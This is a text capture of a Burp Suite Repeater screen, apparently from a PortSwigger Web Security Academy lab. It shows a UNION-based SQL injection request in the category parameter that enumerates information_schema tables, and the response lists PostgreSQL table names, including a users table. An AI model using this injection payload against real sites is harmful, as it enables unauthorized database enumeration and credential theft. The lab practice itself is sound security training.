 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
17 19 20 21 22 23 24 25 × +
Send Cancel < > Target: https://0a0100a7042b39a982cf4c7b005c00b8.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
GET /filter?category=
Food+%26+Drink'+UNION+SELECT+DISTINCT+NULL,table_name+FROM+information_schema.tab
les+--; HTTP/2
Host: 0a0100a7042b39a982cf4c7b005c00b8.web-security-academy.net
Cookie: session=P5Jckr1pKYlvFwoa2GQbdiR9YuCgqLK3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a0100a7042b39a982cf4c7b005c00b8.web-security-academy.net/filter?category
=Food+%26+Drink
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Response
Pretty Raw Hex Render \n
374 </tr>
375 <tr>
376 <td>
applicable_roles
</td>
377 </tr>
378 <tr>
379 <td>
foreign_tables
</td>
380 </tr>
381 <tr>
382 <td>
pg_sequence
</td>
383 </tr>
384 <tr>
385 <td>
tables
</td>
386 </tr>
387 <tr>
388 <td>
users_ywjavh
</td>
389 </tr>
390 <tr>
391 <td>
pg_statio_user_sequences
</td>
392 </tr>
393 <tr>
394 <td>
pg_matviews
</td>
395 </tr>
396 <tr>
397 <td>
pg_stat_user_tables
Inspector
Notes
Custom actions